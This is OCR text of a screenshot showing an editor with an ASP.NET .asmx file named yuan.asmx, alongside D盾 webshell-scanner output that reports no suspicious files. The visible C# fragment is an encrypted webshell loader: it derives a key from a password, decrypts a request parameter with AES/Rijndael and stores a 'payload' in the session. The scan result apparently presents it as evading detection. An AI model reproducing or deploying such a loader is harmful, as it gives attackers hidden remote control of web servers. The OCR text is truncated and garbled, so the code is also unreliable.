 收藏夹
C:\asp\aspx\time\yuan.asmx - Sublime Text (ADMIN / UNREGISTERED)
tion Find View Goto Tools Project Preferences Help
e60.aspx 20241112032151.asp asp2.asp calc.asmx asd.asmx yuan.asmx smx
try { string key = "5440864796f05937"; string bohemian_pass
= "bohemian"; string md5 = System.BitConverter.ToString(new S
ystem.Security.Cryptography.MD5CryptoServiceProvider().Comput
eHash(System.Text.Encoding.Default.GetBytes(bohemian_pass +
key))).Replace("-", ""); byte[] data =
System.Convert.FromBase64String(
System.Web.HttpUtility.UrlDecode(bohemian)); data = new
System.Security.Cryptography.Rijndaed().CreateDecryptor(
System.Text.Encoding.Default.GetBytes(key),
System.Text.Encoding.Default.GetBytes(
key)).TransformFinalBlock(data, 0, data.Length); if (
Context.Session["payload"] == null) {
C:\asp\aspx\time\asd.asmx
C:\asp\aspx\time\asmx - 副本.asmx
1,40 +1,71 @@
D盾 主动防御,默默为你的网站保驾护航!
http://www.d99net.net
束
扫描结束. (当前查杀库:20241220070304)
检测文件数:0 发现可疑文件:0, 用时:0.00秒 (开始扫描时间:2025-01-26 17:04)
支持拖放目录和扫描) 级别 说明 大小
脚本行为防御引擎和web防提权引擎，能降低因网站漏洞而被提权的风险，如查杀无法解决问题时可以安装D盾保护试试!
查杀 工具 规则 记录 选项
SHA1 2aa96c36813cb53136715eea6fcb0aa8ba4e1797